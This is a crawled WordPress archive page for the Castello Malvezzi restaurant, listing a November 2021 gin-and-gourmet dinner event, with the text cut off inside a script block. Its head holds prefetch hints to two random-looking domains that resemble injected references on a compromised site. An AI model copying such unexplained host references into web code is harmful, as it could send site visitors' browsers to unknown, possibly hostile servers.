

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.castellomalvezzi.com/2021/11/
body_size: 8683
content:

<!doctype html>
<html  lang="it-IT">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="author" content="https://www.castellomalvezzi.com">
		<title>
			Novembre  |  2021  |  Castello Malvezzi | Castello Malvezzi &#8211; Ristorante Gourmet	
		</title>
		<link rel="alternate" type="application/rss+xml" title="Castello Malvezzi Feed" href="https://www.castellomalvezzi.com/feed/">	
		<style type="text/css" id="scenario"></style>

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Castello Malvezzi &raquo; Feed" href="https://www.castellomalvezzi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Castello Malvezzi &raquo; Feed dei commenti" href="https://www.castellomalvezzi.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.castellomalvezzi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.castellomalvezzi.com/wp-content/plugins/gutenberg/build/block-library/style.css?ver=16.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.castellomalvezzi.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='pb_animate-css' href='https://www.castellomalvezzi.com/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.castellomalvezzi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='ssp-flexslider-css-css' href='https://www.castellomalvezzi.com/wp-content/plugins/simple-slider-ssp/views/ssp_skins/default/lib/flexslider.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.castellomalvezzi.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.castellomalvezzi.com/wp-content/themes/milano/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.castellomalvezzi.com/wp-content/themes/milano/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='media.querias-css' href='https://www.castellomalvezzi.com/wp-content/themes/milano/css/media.queries.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='ie8-css' href='https://www.castellomalvezzi.com/wp-content/themes/milano/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='th-custom-style-css' href='https://www.castellomalvezzi.com/wp-content/themes/milano/css/skin.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://www.castellomalvezzi.com/wp-content/themes/milano/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ays-pb-js-extra'>
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=5.5.4' id='ays-pb-js'></script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/simple-slider-ssp/views/ssp_skins/default/lib/jquery.flexslider-min.js?ver=1.4' id='ssp-flexslider-js'></script>
<link rel="https://api.w.org/" href="https://www.castellomalvezzi.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.castellomalvezzi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.castellomalvezzi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<script src="https://www.paypal.com/sdk/js?client-id=AWHEZ6QBL-_0er2Tii-F37zd-oB3A2E3KXLuRihq2ZXasRh40xUEWGSXbCY2J4Sn-QtbGxMdd9971HPG&enable-funding=venmo&currency=EUR"></script>
<meta name="mpu-version" content="1.2.2" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			html{margin-top: 0px !important;}
			* html body { margin-top: 0px !important; }
		</style>
	</head>	
	<body class="archive date main_bg_color">
				
		<div class="global_wrap post ">
			<header class="p_rel wrapper">
								<div class="f_left logo">
					<h1>
											<a href="https://www.castellomalvezzi.com/">
							<img src="http://www.castellomalvezzi.com/wp-content/uploads/2015/06/logo21.png" alt="Castello Malvezzi">
							<span class="hidden">Castello Malvezzi</span>
						</a>
											</h1>
				</div>
										<div class="f_right header_content">
						<div class="inner wrapper">
													</div>
					</div>
							</header>
						<nav class="bg_color2 main_menu">
			<ul id="menu-side-menu" class="sf-menu2"><li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1135 menu_align_left"><a href="https://www.castellomalvezzi.com/">Home<em></em></a></li>
<li id="menu-item-3208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3208 menu_align_left"><a target="_blank" href="https://www.quandoo.co.uk/place/101986/widget?aid=2">PRENOTA ORA<em></em></a></li>
<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1168 menu_align_left"><a href="https://www.castellomalvezzi.com/il-castello/">Il Castello<span class="sf-sub-indicator"></span><em></em></a>
<ul class="sub-menu">
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393 menu_align_left"><a href="https://www.castellomalvezzi.com/eventi/">Eventi<em></em></a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169 menu_align_left"><a href="https://www.castellomalvezzi.com/chef-alberto-riboldi/">Chef Alberto Riboldi<em></em></a></li>
	<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178 menu_align_left"><a href="https://www.castellomalvezzi.com/storia/">Storia<em></em></a></li>
</ul>
</li>
<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 menu_align_left"><a href="https://www.castellomalvezzi.com/gift/">Gift<em></em></a></li>
<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127 menu_align_left"><a href="https://www.castellomalvezzi.com/menu/">Menu<em></em></a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492 menu_align_left"><a href="https://www.castellomalvezzi.com/san-valentino/">San Valentino 2026<em></em></a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3444 menu_align_left"><a href="https://www.castellomalvezzi.com/cena-aziendale-natale-2025/">Cene Aziendali<em></em></a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129 menu_align_left"><a href="https://www.castellomalvezzi.com/matrimoni-eventi/">Matrimoni ed Eventi<em></em></a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268 menu_align_left"><a href="https://www.castellomalvezzi.com/la-carta-dei-vini/">La Carta dei Vini<em></em></a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846 menu_align_left"><a href="https://www.castellomalvezzi.com/contatti/">Contatti<em></em></a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139 menu_align_left"><a href="https://www.castellomalvezzi.com/gallery-castello/">Gallery Castello<em></em></a></li>
<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273 menu_align_left"><a href="https://www.albertoriboldichef.com/">Consulenza<em></em></a></li>
<li id="menu-item-1415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1415 menu_align_left"><a href="http://www.castellomalvezzi.com/news/">News<em></em></a></li>
<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300 menu_align_left"><a href="https://www.castellomalvezzi.com/partners/">Partners<em></em></a></li>
</ul>			</nav>	
			
			<div id="slider_box" class="p_fix"><div class="pattern"></div></div>
	<section id="content" class="p_rel one-third without_sidebar">
		<style>
		#slider_box .pattern{
			background: url("https://www.castellomalvezzi.com/wp-content/themes/milano/images/none.png") 50% 50% repeat;
		}
	</style>	

	<div class="solid_box blog clearfix half">
		<div class="clearfix inner">
			<div class="blog_box f_left">
				<h3 class="title3">Monthly Archives: <span>Novembre 2021</span>	</h3>
									<ul class="posts_list">
												<li class="wrapper post_id_2488 with_thumb">
																	<figure class="post_img">
										<a href="https://www.castellomalvezzi.com/serata-gin-gourmet/"><img width="891" height="300" src="https://www.castellomalvezzi.com/wp-content/uploads/2021/11/Preview_Gin_Gourmet-891x300.jpg" class="attachment-listing_thumbnail_half size-listing_thumbnail_half wp-post-image" alt="" decoding="async" srcset="https://www.castellomalvezzi.com/wp-content/uploads/2021/11/Preview_Gin_Gourmet-891x300.jpg 891w, https://www.castellomalvezzi.com/wp-content/uploads/2021/11/Preview_Gin_Gourmet-573x193.jpg 573w" sizes="(max-width: 891px) 100vw, 891px" /></a>
									</figure>
											<div class="post">
									<div class="f_left postmetadata">
										<div class="inner reg">
											<strong>08</strong>
											<span>Nov</span>
										</div>

										<div class="postdata_rollover">
											<div class="inner reg">
												<strong>08</strong>
												<span>	Nov</span>
											</div>
										</div>
									</div>
									<div class="wrapper post_content">
										<h3 class="title6"><a href="https://www.castellomalvezzi.com/serata-gin-gourmet/">Serata Gin-Gourmet</a></h3>
										<p class="p2">
											Una selezione di pregiati gin, la migliore acqua tonica, per accompagnare le nostre portate gourmet. Tutto questo ti aspetta nella splendida cornice di Castello Malvezzi venerdì 26 novembre a partire dalle ore 20.00. APERITIVO Gin Malfi Pompelmo | Tonic Water Fever-Tree Tacos con Battuta di Fassona, ...<br/><br/><a href="https://www.castellomalvezzi.com/serata-gin-gourmet/" class="more_info more-link link1">Continua a leggere →</a>										</p> 
									</div>
								</div>
							</li>


										</ul>
				
			</div>
				<aside id="secondary" class="widget-area wrapper" role="complementary">
				</aside><!-- #secondary -->

		</div>
	</div>
	</section>
<footer class="p_fix" id="footer">
	<div class="p_abs slideshow_settings">
		
	</div>
	<div class="p_rel inner">
		<ul class="footer_left">
							<li class="d_in-block">
								<nav class="f_menu"><ul id="menu-side-menu-1" class="footer_menu wrapper"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1135"><a href="https://www.castellomalvezzi.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3208"><a target="_blank" rel="noopener" href="https://www.quandoo.co.uk/place/101986/widget?aid=2">PRENOTA ORA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1168"><a href="https://www.castellomalvezzi.com/il-castello/">Il Castello</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://www.castellomalvezzi.com/eventi/">Eventi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://www.castellomalvezzi.com/chef-alberto-riboldi/">Chef Alberto Riboldi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://www.castellomalvezzi.com/storia/">Storia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://www.castellomalvezzi.com/gift/">Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a href="https://www.castellomalvezzi.com/menu/">Menu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://www.castellomalvezzi.com/san-valentino/">San Valentino 2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3444"><a href="https://www.castellomalvezzi.com/cena-aziendale-natale-2025/">Cene Aziendali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://www.castellomalvezzi.com/matrimoni-eventi/">Matrimoni ed Eventi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://www.castellomalvezzi.com/la-carta-dei-vini/">La Carta dei Vini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://www.castellomalvezzi.com/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.castellomalvezzi.com/gallery-castello/">Gallery Castello</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.albertoriboldichef.com/">Consulenza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1415"><a href="http://www.castellomalvezzi.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://www.castellomalvezzi.com/partners/">Partners</a></li>
</ul></nav>	
							</li>
						</ul>		<ul class="footer_right">
			<li class="footer_content">
								<span class="d_in-block footer_text"> <p style="font-size: 10px;"> <a class="social_links facebook_account" href="http://www.facebook.com/castellomalvezzi" target="_blank"><span>facebook_account</span></a> <a class="social_links instagram_account" href="http://www.instagram.com/castellomalvezzi" ><span>instagram_account</span></a> Ribe s.r.l. - PI 03569830981</p>
<p style="font-size: 10px;"<a href="http://www.castellomalvezzi.com/privacy-policy/" target="_blank">Privacy Policy</a> - <a href="http://www.castellomalvezzi.com/note-legali/" target="_blank">
Note Legali</a></p> </span>			</li>
		</ul>

	</div>
<link rel='stylesheet' id='ays-pb-min-css' href='https://www.castellomalvezzi.com/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=5.5.4' type='text/css' media='all' />
<script type='text/javascript' id='sprite_scripts-js-extra'>
/* <![CDATA[ */
var ThemeData = {"AJAX_URL":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/themes/milano/js/sprite.js' id='sprite_scripts-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.5.0/webfont.js' id='font_loader-js'></script>
<script type='text/javascript' id='wp_power_stats-js-extra'>
/* <![CDATA[ */
